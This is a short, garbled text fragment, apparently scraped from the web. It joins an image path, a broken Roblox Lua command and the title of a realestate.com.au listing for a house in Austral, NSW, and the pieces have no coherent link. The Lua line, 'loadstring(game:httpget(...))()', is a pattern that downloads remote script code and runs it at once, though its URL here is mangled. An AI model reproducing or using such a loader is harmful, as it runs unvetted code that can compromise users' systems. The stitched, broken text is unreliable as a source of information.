 loadstring(game:httpget(('https: raw r8qmbhzv')))()... 3A Circinus Street, Austral, NSW 2179 - realestate.com.au